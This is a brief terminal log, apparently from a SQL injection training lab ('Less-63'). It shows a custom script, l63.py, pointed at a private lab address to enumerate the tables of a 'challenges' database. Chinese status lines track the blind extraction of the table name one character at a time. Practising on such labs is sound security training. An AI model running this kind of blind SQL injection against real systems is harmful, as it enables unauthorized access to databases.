 $ python3 l63.py -u "http://10.60.17.35:8082/Less-63/?id=1" -D challenges --tables
[+]数据表数 [1]
[-]当前猜解 r
[-]当前猜解 rt
[-]当前猜解 rti
[-]当前猜解 rti3
[-]当前猜解 rti3t
[-]当前猜解 rti3t5
[-]当前猜解 rti3t58
[-]当前猜解 rti3t58m
[-]当前猜解 rti3t58m2
[-]当前猜解 rti3t58m2f
rti3t58m2f
Database: challenges
[1 tables]
[*] rti3t58m2f